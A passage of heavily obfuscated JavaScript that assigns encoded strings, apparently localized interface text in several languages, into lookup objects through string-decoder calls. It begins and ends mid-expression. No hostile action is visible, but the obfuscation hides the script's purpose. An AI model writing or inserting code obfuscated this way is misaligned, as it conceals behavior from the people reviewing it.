0x12d,0xde,0x10cb,']DXx',0xa69)+_0x2470d1(0x1c21,0x17f2,0x274e,'ovSf',0x1691)+_0xabb78d('^LqO',0x3071,0x2748,0x1c3d,0x22fa),_0x350106[_0xabb78d('&W06',0x278a,0x1be1,0x22f1,0x23c3)+_0xc02652(0x20aa,'5[tP',-0x594,0x1810,0xaca)]=_0x29ccd5(0xec7,0x1aef,0x1d44,'JMx]',0x2bfb)+_0x2470d1(0xe97,-0x8a,0xce4,'aWYv',-0x6bc),_0x350106[_0x29ccd5(0x26cb,0x1ddc,0x9be,'xDs@',0x2c17)]=_0xabb78d('Y8E^',0x8f7,0xfa0,0x20e1,0x2152)+_0xabb78d('#VkK',0x14e4,0x2944,0x18c8,0x3515)+_0xabb78d('ovSf',0x22cc,0x1ec6,0x2881,0x2258)+_0x71caa1(0x3291,0xdce,0x1ccd,'@i#A',0x2a7a)+_0x2470d1(0x344d,0x21d7,0x20f4,'yxCh',0x3805)+_0x29ccd5(0x2d5b,0x2edd,0x2b09,'pypN',0x4033)+'ید',_0x350106[_0xc02652(-0x840,'Qt#^',-0x468,0x1101,-0x97)+'y']=_0xabb78d('6vtP',0x1cd2,0x1b9e,0x105b,0x152d)+_0xc02652(-0x669,'Xsop',0xc4b,0xdc9,0x111),_0x350106[_0xc02652(-0xdfd,'hFy]',0x17d7,-0xf21,0x47d)+_0x71caa1(0xdfc,0x2375,0x22c7,'^LqO',0x27b2)+_0xc02652(0x216f,'xDs@',0x1696,0x2fb,0x10b2)]=_0xabb78d('XL)$',0x2069,0x22d8,0x38c4,0x36cc)+_0x2470d1(0x7f6,0x1c8,0x12d0,'pypN',0x248b)+_0x2470d1(0x15ce,-0xd19,-0xa0,'CgKH',0x13f0)+_0x2470d1(-0x9fb,-0x1003,0x52c,'3W8&',0xa58)+_0xc02652(0x17a9,'vxCA',0x25cb,0x266f,0x1f38)+_0x29ccd5(0x1b70,0x20d4,0xb3f,'CgKH',0x3658)+_0x71caa1(0x1d81,0xb09,0x1f10,'hFy]',0x1029)+_0x71caa1(-0x11d,0x101,0x13c5,'&W06',0x260c)+_0x29ccd5(0x21f1,0x19fd,0x1137,'6vtP',0x2a9e)+_0xabb78d('EKtE',0x158a,0x274c,0x2060,0x1c06)+_0x2470d1(0xeef,0x470,0x16e0,'vxCA',0x1a0)+_0xabb78d('!Yts',0x13cb,0xc8f,0xc4,-0x20e)+_0x71caa1(0x1623,0x35ab,0x27dc,'TVoX',0x2713)+_0x29ccd5(0x1e4a,0x6fc,0x987,'hFy]',-0xd7)+_0x2470d1(0x1cc3,0x1e9e,0x1000,'hFy]',0xfd6)+_0x71caa1(0x2c0d,0x198f,0x2b38,'gLCz',0x2b94)+_0xabb78d('TBtv',0xdeb,0x24e7,0x28f2,0x15cb)+_0xc02652(0x294f,'yW26',0x2821,0x3441,0x2a8c)+_0x71caa1(0x371d,0x3d4f,0x271a,'DufB',0x147f)+_0xabb78d('EKtE',0x16f3,0x2ca4,0x26fe,0x18d6)+_0x2470d1(-0x132e,0x9f6,-0x3d,'pypN',0x12f7)+_0xabb78d('5[tP',0x124b,0x32f,0x357,0x254)+_0x29ccd5(-0x70a,0x7b0,0x441,'EKtE',0x120)+_0x29ccd5(0x15b7,0x2765,0x2ea2,'KF1#',0x3452)+_0x71caa1(0xfe0,0x18db,0xc83,'KF1#',-0x530)+_0x2470d1(-0xcb3,0x6e2,0x598,'yW26',0x59f)+_0x29ccd5(0x1776,0x18e6,0x182a,'QNp5',0x2be8)+_0x2470d1(0x1657,-0x80c,0xc2f,'sFvl',0xdb5)+_0x2470d1(-0xd35,-0x994,-0x130,'DufB',0x591)+_0x71caa1(0x1763,0x2163,0x227e,'aWYv',0x30cf)+'.',_0x350106[_0x29ccd5(0x1c75,0x3341,0x3ddd,'hFy]',0x2346)]=_0x71caa1(0x171a,0x12d8,0x900,'QNp5',0x1d19)+_0xc02652(0x30b2,'ovSf',0x1306,0x2098,0x1b79),_0x350106[_0x71caa1(0x1a5f,0x10c4,0xdbe,'osXG',0x8c5)+_0xabb78d('TBtv',0x28cf,0x1675,0x2cbe,0x75c)]=_0x71caa1(0x1e4f,0x7a2,0x1b98,'EKtE',0x2d89)+_0xc02652(0x203,'XL)$',-0x340,0x88,0x1298)+_0x29ccd5(0x18fd,0xb6f,-0x140,'osXG',0x1d83)+_0x29ccd5(0x2634,0x2ce6,0x4258,'xDs@',0x329e)+_0x71caa1(0x1728,0x5b5,0x1a9e,'5[tP',0x10bc),_0x350106[_0x29ccd5(-0x8b5,0x596,0x1c71,'Ske1',0x2a8)+_0x2470d1(0x180e,0xb67,0x17f0,'$DHH',0x2eb7)]=_0x29ccd5(0x19da,0x267c,0x253f,'Ske1',0x31b7)+_0x29ccd5(0x1a40,0xd5c,0x219b,'vxCA',0xe2a)+_0xabb78d('yxCh',0x1ebb,0xdec,0x2037,0x1236)+_0xc02652(0x3b25,'QNp5',0x37c9,0x1b82,0x2884)+'د',_0x350106[_0x2470d1(0xade,0x1333,0x1d41,'gLCz',0x341d)+'y']=_0xabb78d('q]Rn',0x3361,0x2ab8,0x1b43,0x2d15)+_0xc02652(0xd7f,'gLCz',0x3359,0x2939,0x2121)+_0x71caa1(0x146b,0x15fe,0x2b58,'yW26',0x2457)+_0xc02652(0x38dc,'@i#A',0x21a8,0x3517,0x2182);var _0x285aa2={};_0x285aa2[_0x29ccd5(0x39a2,0x33f3,0x31ce,'mK)l',0x3e2c)]=_0xc02652(0x3bd8,'yxCh',0x37bb,0x3601,0x2710)+_0x2470d1(0x265,0xa73,0x1636,'xDs@',0x1db2)+_0x29ccd5(0x48ff,0x3200,0x2beb,'yxCh',0x3a37),_0x285aa2[_0xc02652(-0xd79,'XL)$',-0x3a2,-0xdb9,0x282)+_0xc02652(0x1241,'yxCh',0x30ea,0x213b,0x1c2b)+'mp']=_0xc02652(-0x4bd,'pypN',0x51a,-0x551,0x552)+_0xc02652(0x2fe9,'TBtv',0x106a,0xba1,0x22d8)+_0x29ccd5(0x10f2,0x1bdd,0x2cab,'q]Rn',0x1ddd)+_0xabb78d('TBtv',0x14fe,0x1add,0x2586,0x2945)+_0xabb78d('Bp1M',-0x6e7,0xdc4,0x12ad,0xa5f)+_0xc02652(0x114b,'DufB',0x487,0x20c9,0x996)+_0x71caa1(0x116e,0xb2d,0x929,']DXx',0x197d)+_0x29ccd5(0x32eb,0x307a,0x23e2,'vxCA',0x34c4)+_0xc02652(0x1776,'6vtP',0x2784,0x13a9,0x1081)+_0x71caa1(0x267b,0x19ba,0x2ae7,'osXG',0x22c8)+_0x29ccd5(0x2297,0x1408,0x94e,'q]Rn',-0x2dc)+_0x71caa1(-0x385,0x2528,0xe05,'CgKH',0x2205)+_0x71caa1(0xb30,0x1092,0x1b25,'QNp5',0x789)+_0xabb78d('TBtv',0x4162,0x2aed,0x356f,0x14a6)+'.',_0x285aa2[_0x29ccd5(0x2286,0x18dc,0xddc,'xDs@',0xf70)+_0x2470d1(-0x4ab,-0x10cd,0x489,'^LqO',-0xdc3)]=_0x71caa1(0x19e5,-0x583,0x1018,'KF1#',-0x4aa)+_0x29ccd5(-0x4f6,0x10f1,0xa69,'pypN',0x1f00)+_0x71caa1(0x140d,0x2404,0xd41,'wIR0',-0x274)+_0xabb78d('Qt#^',0x15d6,0x204d,0x3790,0x353f)+_0x71caa1(0x1bc5,0x35f8,0x28c3,'ZIet',0x31f0)+_0x2470d1(0x134f,0x728,0x82e,'yxCh',-0xb4c)+_0xabb78d('TVoX',0x28d6,0x24b7,0x1da2,0x3bae)+_0xabb78d('q]Rn',0x278e,0x16fb,0x29ae,0x206)+_0x29ccd5(0x2715,0x2b8c,0x2da4,'g[iY',0x3f08)+_0xc02652(0xb3c,'mK)l',0x2310,0xea3,0x173e)+_0x2470d1(0x111b,0x20bc,0x23f7,'g[iY',0x3578)+_0xabb78d('6vtP',0x1824,0x1a67,0x2e51,0x20e7)+_0x71caa1(0x35f3,0x3220,0x2ab9,'@VOx',0x1543),_0x285aa2[_0x29ccd5(0x1c,0x13de,0x5e0,']DXx',0x670)+'um']=_0x29ccd5(0x24a7,0x1c7c,0x222d,'nu)6',0x1c3f)+_0x71caa1(0x3613,0x275a,0x3238,'aWYv',0x41dc)+_0x29ccd5(0x31d9,0x2e68,0x332b,'TVoX',0x353a)+_0x29ccd5(0xba6,0x1ffe,0xf04,'mK)l',0xc54)+_0x71caa1(0x180a,0x247c,0xec8,'#VkK',0x6)+'en',_0x285aa2[_0x2470d1(0x3478,0x3855,0x2c1d,'hFy]',0x3cfd)]=_0x29ccd5(0x2c61,0x1c94,0x6ec,'xDs@',0xee3)+_0x29ccd5(0xf2f,0x2122,0xde8,'hFy]',0x26ed)+_0xabb78d('KF1#',0x1a21,0x2e07,0x1752,0x3333),_0x285aa2[_0xc02652(0xf9e,'q]Rn',-0xbea,0xc66,0x3f5)+'cy']=_0xc02652(0x2924,'KF1#',0xf07,0x10f2,0x1cd8)+_0xabb78d('3W8&',0x23ea,0x1fe9,0x162a,0x2f1d),_0x285aa2[_0xabb78d('aPiG',0x1fba,0x3010,0x2548,0x1933)]=_0x29ccd5(0x540,0x1a59,0xfce,'xDs@',0xe4a)+_0xc02652(-0xa56,'xDs@',0xb9c,0x35b,0x7e0)+'t',_0x285aa2[_0xabb78d('aPiG',0x1a32,0x2fd1,0x2604,0x43aa)]=_0x29ccd5(-0x120,0xe54,0x1f26,'@i#A',0xe27)+_0x2470d1(0x38af,0x2939,0x26b9,'VTwM',0x3a68),_0x285aa2['cf']=_0xabb78d('XL)$',0x23c4,0x2523,0x283b,0x2cfc)+_0xabb78d('DufB',-0x398,0xe81,0x25e5,0x23b2),_0x285aa2[_0x2470d1(-0xb92,-0xcdb,0x97c,'Xsop',0x1b88)+'r']=_0x71caa1(0x5c6,0x25cd,0x17e9,'Bp1M',0x132a)+_0xabb78d('&W06',0x2027,0x1c2d,0x160c,0x2809)+_0xabb78d('yxCh',0x2c67,0x1fde,0x1017,0xfc1)+_0x2470d1(-0xc57,-0x959,0x32e,'yxCh',0x19aa)+_0xc02652(0x3ca6,'hFy]',0x22d3,0x36d9,0x272f),_0x285aa2[_0x29ccd5(0x9fe,0x18b0,0x281a,'aCMm',0x487)+_0xc02652(0x1a03,'gLCz',0x15f8,0x5fd,0xb2b)]=_0x71caa1(0x3e9a,0x3d04,0x2feb,'g[iY',0x1f27)+_0x2470d1(-0x79a,0x1357,0xa52,'oGVS',0x41b)+_0xc02652(0x1f1c,'^LqO',0x112b,0x1d15,0x1997)+_0x71caa1(0x1e67,0x17b5,0x223a,'CgKH',0x2bc4)+_0x71caa1(0x2139,0x23a0,0x2b74,'wIR0',0x1607)+_0x71caa1(0x1c3,0x24ba,0x156e,'Bp1M',0x117e),_0x285aa2[_0x71caa1(0x1bbb,0x575,0xbcd,'mK)l',0x1753)+_0xabb78d('VTwM',0x2917,0x2972,0x2332,0x3f91)]=_0xabb78d('q]Rn',-0xa84,0x8d2,0x200f,0x1139)+_0xabb78d('$DHH',0x1dce,0x1e67,0x127d,0xbb1)+'ö',_0x285aa2[_0x29ccd5(0x1a63,0x14d1,0x5a6,'Y8E^',0x19fe)]=_0x2470d1(0xcb5,0x1c0c,0x21df,'yxCh',0x2eaa)+_0x2470d1(-0xf06,0x7b,0x423,'yW26',0x14c6)+_0xc02652(0x122a,'gLCz',0x1662,0xf0d,0x2172)+_0x29ccd5(0x2893,0x1623,0x24bb,'aWYv',0xe3e)+_0x29ccd5(0x142,0x12e7,0xa71,'!Yts',0x5d0)+_0xc02652(0x4c6,'2tg#',0x24ae,0x1de9,0x1bc5),_0x285aa2[_0x2470d1(-0x15b,0x1e06,0x6e3,'yxCh',0x5b7)+'y']=_0xabb78d('ZIet',0x436,0x11c3,0x2305,0x2447)+_0xabb78d(']DXx',0x221,0x18be,0x25f8,0x2427),_0x285aa2[_0xabb78d('DufB',0x189a,0x21d2,0x3874,0x2153)+_0x71caa1(0x1867,0x1be3,0x2925,'aWYv',0x3b37)+_0xc02652(0x160b,'vxCA',0x26f0,0x26dc,0x24e5)]=_0x2470d1(0x11a1,0x2ce5,0x1c81,'@VOx',0x1624)+_0xc02652(0xe6c,'sFvl',0xf6c,0x962,0x9dd)+_0xc02652(0xf33,'osXG',-0x243,0xf6c,0x313)+_0xc02652(0x13a8,'wIR0',0x34f4,0x2b5b,0x2509)+_0x71caa1(0x1712,-0x135,0x73a,'vxCA',0xb0e)+_0xabb78d('3W8&',0x3bbb,0x2a17,0x3a87,0x1e3d)+_0xc02652(0x1338,'sFvl',0xd70,0xd43,0x11f7)+_0x29ccd5(0x28a6,0x18fd,0x2eaf,'TBtv',0x1164)+_0xc02652(0x2c86,'yxCh',0x2986,0x2e91,0x1de2)+_0x71caa1(0x435,0x2156,0x1517,'@i#A',0x2bed)+_0xabb78d('hFy]',-0x317,0x5e3,-0x47,0xa73)+_0xabb78d('6vtP',0x962,0x75c,0x12fe,-0xd43)+_0x29ccd5(0x146d,0xbd2,0x1f5a,'JMx]',0xee0)+_0x2470d1(0x2a0e,0x20b1,0x2d4a,'@VOx',0x3b7d)+_0x71caa1(0x3118,0x2c3b,0x257e,'QNp5',0x1316)+_0x71caa1(0x3131,0x23e0,0x32b5,'pypN',0x3215)+_0x2470d1(0x1778,0x1091,0x1ced,'g[iY',0x149c)+_0xc02652(0x1d3c,'CgKH',0x348d,0x300c,0x20ae)+_0x29ccd5(0x29ba,0x30d1,0x413a,'vxCA',0x2b8c)+_0xabb78d('EKtE',0x31bb,0x2f41,0x282d,0x1d86)+_0x71caa1(0x1e2,0x1c8e,0xd88,'Bp1M',-0x7c4)+_0x29ccd5(0x2f96,0x2357,0x1103,'xDs@',0x3333)+_0x71caa1(0xd63,0x219e,0x2151,'&W06',0x2a33)+_0x2470d1(0x2d0,0x13e3,-0x31,'2tg#',-0x129d)+_0x2470d1(0x3c7f,0x203d,0x28d0,'TVoX',0x328d)+_0xabb78d('mK)l',0x1c7,0xeac,0x2419,0xc37)+_0x29ccd5(0x2c2a,0x152a,0x1f8c,'aWYv',0x1a78)+_0xc02652(0x293c,'@i#A',0x1277,0x1471,0x1ca3)+_0x29ccd5(0x19ae,0x18c3,0x2827,'XL)$',0x20ea)+_0xc02652(-0xf78,'nu)6',0x842,-0xed8,0x349)+_0x29ccd5(0x42ef,0x2e5c,0x27a0,'e9hj',0x2e77)+_0x29ccd5(0x4632,0x2f39,0x311d,'q]Rn',0x3a5a)+_0x71caa1(0x98a,0x14cd,0x7fc,'pypN',0x1897)+'a.',_0x285aa2[_0x71caa1(0x14c2,0xdc6,0xee3,'mK)l',0x12bc)]=_0x2470d1(0xf17,0x21b9,0x1bf9,'q]Rn',0x308d),_0x285aa2[_0x71caa1(-0x3a5,0x1bbe,0xcc0,'CgKH',-0x3df)+_0x71caa1(0x1c36,0x1bc1,0x2ea3,'QNp5',0x40a2)]=_0xabb78d('KF1#',0x2c09,0x2205,0x1b9b,0x2dcc)+_0x29ccd5(0x7de,0xbc8,0x1133,'3W8&',-0x69a)+_0xc02652(0x1dce,'ZIet',0xd09,0x341,0xbb3)+_0xabb78d('JMx]',0x2afd,0x1aa0,0x5a6,0x2ee7)+_0xc02652(-0x156,'^LqO',-0x170a,0xc5f,0x47),_0x285aa2[_0xabb78d('#VkK',-0x21f,0x3ff,-0xf85,0x226)+_0xc02652(-0xb54,'aCMm',0xc27,0x11c7,0x3d1)]=_0x2470d1(0x1745,0x26c2,0x205c,'XL)$',0x2658)+_0x29ccd5(0x2145,0x2656,0xfab,'5tDe',0x3424)+'dä',_0x285aa2[_0x71caa1(0x264d,0x13db,0x10b2,'Y8E^',0x134d)+'y']=_0xabb78d('QNp5',0x342d,0x2477,0x30bb,0x17fb)+_0xabb78d('DufB',0x227f,0x159a,0x29d4,0x1f94)+_0x29ccd5(0x1d49,0x1b09,0x212b,'6vtP',0x1370)+'i';var _0x1d9a63={};_0x1d9a63[_0x2470d1(0x25d4,0x2c71,0x2bde,'Qt#^',0x3db4)]=_0x2470d1(0x1a95,0x2f4d,0x23c8,'e9hj',0x13f1)+_0xc02652(-0x29e,'q]Rn',0xda6,0x1213,0xbdc)+_0x29ccd5(0xf13,0xb1b,-0x947,'hFy]',0x1c93),_0x1d9a63[_0xabb78d('hFy]',-0xb64,0x873,-0x943,0xe05)+_0xc02652(0x1151,'Bp1M',-0x2a2,-0xe03,0x4b4)+'mp']=_0x29ccd5(0x34c3,0x228f,0x27f9,'TBtv',0x3738)+_0xabb78d('QNp5',0x30aa,0x1a6b,0x18a3,0x186c)+_0x29ccd5(0x2112,0x15f4,0x2be,'Qt#^',0x281)+_0xabb78d('@i#A',0x3f8,0xe24,0x129a,0x1a67)+_0x2470d1(0x375,0x23b8,0x1833,'^LqO',0x2b61)+_0x71caa1(0x1ec1,0xe33,0x15ea,'g[iY',0xf8f)+_0x29ccd5(-0xa72,0x8f5,-0x750,'aPiG',0x10b4)+_0x29ccd5(0x1e36,0x1c38,0x1967,'$DHH',0x2c83)+_0xc02652(-0x287,'TVoX',0x1eb7,0x1c6,0xab1)+_0xc02652(0x2201,'q]Rn',0x1fc2,0x2226,0x1992)+_0xabb78d('@VOx',0x1a7b,0x2687,0x2136,0x1fda)+_0xabb78d('Xsop',-0x309,0x1079,0x24f1,0x943)+_0xabb78d('CgKH',0x1431,0x255b,0x35d7,0x247b)+_0xc02652(0x2819,'DufB',0x20b8,0x21a9,0x1eda)+_0x2470d1(-0x182,0x115d,0x900,'EKtE',0x65e)+_0xc02652(0xe86,'EKtE',0x1a40,0x1aa7,0x4db)+_0x2470d1(0x28bd,0x390d,0x22ed,'vxCA',0x3a41),_0x1d9a63[_0x29ccd5(0x304,0x9e2,0x64f,'EKtE',0x1558)+_0xc02652(-0xccb,'XL)$',-0xd66,-0x47c,0x789)]=_0xabb78d('@i#A',-0x1017,0x2c9,0x871,0x9bf)+_0x2470d1(0x369e,0x12bb,0x2973,'5tDe',0x134a)+_0x29ccd5(0x8a4,0xbb1,0x221d,'5[tP',0x1380)+_0x29ccd5(0x3ec9,0x2bda,0x28f0,'$DHH',0x2d64)+_0x2470d1(0x1afc,0xf72,0x12bd,'osXG',0xe45)+_0xabb78d('pypN',0x404f,0x2e28,0x388e,0x24e4)+_0x71caa1(-0x7c7,-0x427,0x816,'pypN',0x1c2b)+_0x71caa1(0x425,0x165c,0x781,'^LqO',0x1d0)+_0xc02652(0x3942,'2tg#',0x1919,0x2efa,0x2dff)+_0xc02652(0x1316,'VTwM',0x1316,0x416,0x1a45)+_0x71caa1(0x4113,0x3074,0x2fd6,'KF1#',0x3905)+_0x29ccd5(0x1956,0x70c,0x15dd,'EKtE',-0x5d)+_0x71caa1(0xee0,0x2fec,0x2062,'6vtP',0xb67),_0x1d9a63[_0x71caa1(0xd4c,0x158,0x10bf,'@VOx',0x205)+'um']=_0x29ccd5(0x1bb7,0x2513,0x1ad2,'TVoX',0x3910)+_0x2470d1(0x2bb5,0x255f,0x1712,'aCMm',0x2ac4)+_0xc02652(-0x846,'@VOx',0x125e,0x419,0xd7b)+_0x71caa1(0x185d,0x21cd,0x23c3,'wIR0',0x3ac4)+_0xabb78d('e9hj',0x3ecc,0x3062,0x39ca,0x26e8)+_0x2470d1(0xde0,0xc6a,0x1f83,'$DHH',0x339b),_0x1d9a63[_0x71caa1(0x2204,0x3f6,0x1293,'e9hj',0x1f6b)]=_0xc02652(0x3b0e,'e9hj',0x3ac1,0x332c,0x28c3)+_0xc02652(0x4b0,'xDs@',0x29a3,0xeaf,0x1ab1)+_0xc02652(0x57d,'#VkK',0x27d6,0x1269,0x1561),_0x1d9a63[_0x29ccd5(0x1a3b,0x3112,0x3d3e,'@i#A',0x1e0f)+'cy']=_0x2470d1(0x2ca5,0xfb8,0x1def,'vxCA',0x2e40)+_0xabb78d('6vtP',0x2e85,0x2282,0xc1a,0x1c9c)+_0x29ccd5(0x160c,0x2ca5,0x210d,']DXx',0x1efd),_0x1d9a63[_0x2470d1(0x106e,0x2ae4,0x1ef7,'KF1#',0x356b)]=_0x29ccd5(-0x4fa,0x1136,0x850,'vxCA',0x1f16)+_0xabb78d('Bp1M',0x4f6,0x417,-0xb37,-0xf0d),_0x1d9a63[_0x71caa1(0xdaf,-0x2dc,0xa92,'Qt#^',-0x7aa)]=_0xc02652(0x222d,'@VOx',0xe9a,0x2b,0x13fe)+_0xabb78d('tdNd',0x2afc,0x26c0,0x1ac0,0x131b),_0x1d9a63['cf']=_0xabb78d('e9hj',0x14b0,0x1db0,0x1cf2,0x2306)+_0x29ccd5(0x2864,0x2348,0xf4f,'nu)6',0x2a51),_0x1d9a63[_0x29ccd5(0x25cd,0xff1,0xb63,'Xsop',-0x4c1)+'r']=_0xc02652(0x1d03,'XL)$',-0xdfc,0x12ea,0x808)+_0x2470d1(0x1358,0x1690,0x233,'xDs@',0x5f2)+_0xabb78d('JMx]',0x2290,0x1621,-0xa1,0x19fa)+_0x29ccd5(0x184b,0x22ed,0x2638,'gLCz',0x2288)+_0x71caa1(0x2568,0x1b1d,0x2767,'6vtP',0x3ee9)+_0xabb78d('mK)l',0x26a1,0x1184,0x6d2,0x9af),_0x1d9a63[_0x2470d1(0xa8a,-0x91b,0x518,'Xsop',0x3bc)+_0x71caa1(0x2715,0x2dcb,0x2703,'osXG',0x1ef2)]=_0x71caa1(0x41cc,0x2096,0x32b3,'Xsop',0x480d)+_0xabb78d(']DXx',0x29e,0x937,0x333,-0xbb)+_0x71caa1(0xdc4,-0x5f8,0x551,'pypN',0x15ff)+_0x29ccd5(0x24fa,0x27c2,0x3c99,'DufB',0x1624)+_0xc02652(0x99d,'aWYv',0x8aa,-0x22f,0xdb)+_0x2470d1(0x1693,0x16a7,0x17d0,'5[tP',0x2860)+_0x29ccd5(0x409,0x1572,0xa04,'Y8E^',0x63c)+_0xabb78d('XL)$',0x402f,0x2d60,0x3cb7,0x192b)+_0xabb78d('KF1#',-0x81a,0xe2f,0x3ee,0x2523)+_0x29ccd5(0x24dd,0x2267,0x2c82,'ovSf',0x2cf0),_0x1d9a63[_0x2470d1(0xadf,0x291,0x19d3,'ZIet',0x123d)+_0xc02652(0x3b2c,'QNp5',0x14d1,0x2921,0x27b5)]=_0x29ccd5(0x3caa,0x26a2,0x2521,'pypN',0x1b2b)+'er',_0x1d9a63[_0x29ccd5(0x2694,0xfda,0x67f,'g[iY',0x2740)]=_0x29ccd5(0x32e6,0x1c28,0x1f63,'q]Rn',0xc10)+_0xabb78d('TBtv',0x1d80,0x19da,0x2ebd,0x23f7)+_0x29ccd5(0x1735,0x1e4c,0x2e68,'Y8E^',0x106c)+_0xc02652(0x306b,'q]Rn',0x22d3,0x1132,0x2140)+_0xc02652(0x2363,'QNp5',0x2dee,0x3060,0x22f7)+_0x2470d1(0x1d16,0x2007,0x1c1b,'hFy]',0x2040)+_0x71caa1(0x36f0,0xbce,0x22d6,'CgKH',0x1ff4)+_0x29ccd5(0x18f1,0x2e81,0x25d0,'5tDe',0x1889)+'t',_0x1d9a63[_0xc02652(0x1f95,'EKtE',-0xcb,0x7f6,0x11e8)+'y']=_0x71caa1(0x4a1c,0x2f1e,0x32d8,'Qt#^',0x3344)+_0xc02652(0x23ed,'XL)$',0x1993,0x238,0x11c1),_0x1d9a63[_0x2470d1(0x45f,0x2391,0x123b,'aCMm',-0x242)+_0x71caa1(0x2e57,0x1abf,0x279f,'6vtP',0x1cd1)+_0x71caa1(0x11f5,0xf9b,0x976,'tdNd',0x1e59)]=_0xc02652(0x2b30,'TVoX',0x33ed,0x2132,0x2b05)+_0x71caa1(-0x58f,0x782,0xbae,'nu)6',0x2191)+_0xabb78d('!Yts',-0x13f0,0x290,0x10c0,0x1378)+_0x71caa1(-0x5b6,0x1881,0x10fe,'vxCA',0x22ee)+_0xabb78d('TVoX',0x3434,0x21ee,0x13b5,0x20f9)+_0xc02652(0x223f,'&W06',0x3458,0x1aaa,0x281e)+_0xabb78d('pypN',0xcf0,0x18f1,0xa07,0x20a8)+_0x71caa1(0x38c5,0x27dc,0x277e,'wIR0',0x3a61)+_0xc02652(-0x189,'QNp5',0x7a2,0xc6e,0x2e5)+_0xabb78d('@VOx',0x144d,0xf7c,0x10a0,0x1b78)+_0xabb78d('2tg#',0x2246,0x2c40,0x1788,0x3084)+_0x29ccd5(0xce9,0x14d4,0xc9a,'@VOx',0x25cf)+_0x29ccd5(0x3635,0x2e2f,0x3cf4,'gLCz',0x27b5)+_0xabb78d('q]Rn',0x1ee6,0x17ab,0xab7,0x14d0)+_0x2470d1(0x3008,0x34a,0x1951,'XL)$',0x9ea)+_0xc02652(0xc2a,'ZIet',0x28aa,0x24ff,0x1b48)+_0xabb78d('Xsop',-0x320,0x85b,0x158a,0x1480)+_0x71caa1(0x1c1d,0x2898,0x18ac,'wIR0',0x218e)+_0x71caa1(0x23b0,0x3278,0x29a5,'wIR0',0x2ae5)+_0x29ccd5(0x2112,0x1ea5,0x1e6c,'aWYv',0x204d)+_0x71caa1(0x256f,0xfac,0xfd1,']DXx',0x10d6)+_0xabb78d('oGVS',0x92f,0x2074,0x1da5,0x3666)+_0x29ccd5(0xf86,0xb02,0x812,'@VOx',-0x9e4)+_0x71caa1(0x21fd,0x392c,0x2a83,'yxCh',0x29e7)+_0xabb78d('ZIet',0xe4d,0x554,-0x17,-0xfcc)+_0xabb78d('yxCh',0x209f,0x1787,0x38e,0x1fe3)+_0xabb78d('gLCz',-0x10bf,0x2b3,-0xec2,0x14e1)+_0x2470d1(0x14db,0xd4a,0x12c6,'Y8E^',0x1c03)+_0xc02652(0x1479,'ovSf',0x1274,0x209c,0x2419)+'».',_0x1d9a63[_0xc02652(0x1d61,'JMx]',0x199b,0x22c9,0x1a96)]=_0x71caa1(0xe6b,0x1190,0xdf0,'q]Rn',0xe2)+'e',_0x1d9a63[_0x2470d1(0xd58,-0xb55,-0xea,'Qt#^',-0x13e9)+_0xabb78d('oGVS',-0xf1b,0x2a7,0x18a6,0x18b8)]=_0x71caa1(0x1716,0x20a6,0x141d,'pypN',0x2403)+_0x29ccd5(0x17f5,0xf44,0x2555,'#VkK',0x1e4)+_0xabb78d('TBtv',0x42c1,0x2f3e,0x3f8d,0x1b11)+_0xc02652(0x3efb,'Y8E^',0x196a,0x2a0e,0x2807)+_0x2470d1(0x2d52,0x89,0x1697,'yW26',0xa16)+_0x71caa1(0x2426,0x3650,0x31b6,'CgKH',0x33e0)+_0xc02652(0x2626,'$DHH',0x4276,0x1eda,0x2d0a)+_0x2470d1(0x2001,0x1879,0x1737,'DufB',0x2c4e)+_0xc02652(0x7a9,'aWYv',0x1513,-0x9a3,0x571),_0x1d9a63[_0x71caa1(0x20a1,0x40c5,0x2943,'aCMm',0x173a)+_0xc02652(0x1cfa,'2tg#',0x1eb,0x8a9,0x1250)]=_0x29ccd5(0x12aa,0x213f,0x2631,'ZIet',0x2cd5)+_0xabb78d('ovSf',0x35fc,0x28ec,0x13e3,0x166a)+_0x2470d1(-0xd2b,0x1146,0x47d,'pypN',0x190d)+_0x2470d1(0x150a,0xbd0,0xf02,'Ske1',-0x46e),_0x1d9a63[_0xc02652(0xc4e,'aPiG',0xe31,-0xe70,0x5ee)+'y']=_0xabb78d('oGVS',-0x60b,0x4c5,0xc1f,-0x708)+_0x2470d1(0x2891,0x3272,0x287d,'mK)l',0x29f7)+_0xc02652(0x1596,'@VOx',0x1c96,0x334b,0x1bfa)+'er';var _0x4d7266={};_0x4d7266[_0x29ccd5(0x2992,0x14f9,-0x39,'aCMm',0x508)]=_0x2470d1(0x2b26,0x2119,0x1cc0,'Xsop',0xbfb)+_0x71caa1(-0xd84,-0x237,0x850,'5tDe',0x68b)+_0x29ccd5(0x1616,0x22de,0x10a3,'Xsop',0x39e5)+_0x29ccd5(0x1d4f,0x1b2b,0x1ef7,'aWYv',0x3122),_0x4d7266[_0x2470d1(0x1c0f,0x1464,0x1dc0,'5[tP',0x1ff5)+_0xc02652(0x16b8,'yW26',0x888,0x9ec,0x4ba)+'mp']=_0x71caa1(0xb76,0x14e1,0xfa2,'^LqO',0x2576)+_0x2470d1(0x19f7,0x1d09,0xb45,'ovSf',0xe37)+_0xabb78d('aPiG',0x35dd,0x2b34,0x3f57,0x179d)+_0x2470d1(0x2f52,0x3068,0x191e,'vxCA',0x185a)+_0x71caa1(0x2535,0x485,0x1bfb,'tdNd',0xc88)+_0x29ccd5(0xc3d,0x20c5,0x11a4,'5[tP',0x11fe)+_0xc02652(0x2d07,'^LqO',0x36a4,0x160b,0x2954)+_0x2470d1(0x1a1,0x1838,0x1025,'ovSf',-0x7b)+_0x29ccd5(0x2dae,0x2cb1,0x1ffa,'5tDe',0x1a69)+_0xabb78d('q]Rn',-0x840,0x760,0xad,0x10a)+_0xc02652(0x37f6,'xDs@',0x3519,0x3baf,0x2d92)+_0xc02652(0x2232,'aPiG',0x18f2,0x2537,0x1dcd)+_0xabb78d('$DHH',0xc23,0x7d7,-0xd2,-0xcec)+_0xabb78d('wIR0',0xae3,0x17d9,0x27a,0x960)+_0x71caa1(0x484,0xe26,0x530,'hFy]',-0xef5)+_0x2470d1(-0x1b3,-0xfb,0x922,'vxCA',-0xa4),_0x4d7266[_0x29ccd5(0x17e7,0xad4,0xab2,'sFvl',0xb8f)+_0x2470d1(-0x182,0x119e,0xa6f,'tdNd',0x1292)]=_0xc02652(-0x879,'aCMm',0x1ce9,0xce0,0x75b)+_0xabb78d('xDs@',0x3731,0x2d69,0x3b6b,0x211c)+_0x29ccd5(0x2b67,0x215d,0x1035,'g[iY',0xf3e)+_0x2470d1(0x3de0,0x2836,0x2baf,'3W8&',0x2faf)+_0xabb78d('sFvl',0x34bb,0x1db9,0x29da,0x29ff)+_0x29ccd5(0x3aa1,